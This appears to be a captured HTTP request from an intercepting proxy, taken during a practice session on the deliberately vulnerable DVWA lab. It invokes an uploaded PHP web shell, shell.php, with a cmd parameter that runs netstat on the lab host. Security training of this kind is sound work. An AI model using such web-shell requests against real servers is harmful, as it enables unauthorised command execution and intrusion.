 Request
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=netstat%20-tulnp HTTP/1.1
2 Host: 192.168.1.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=fe2d906989c4a2ceb21185157be0356a
9 Connection: keep-alive
10
11
Inspector
Notes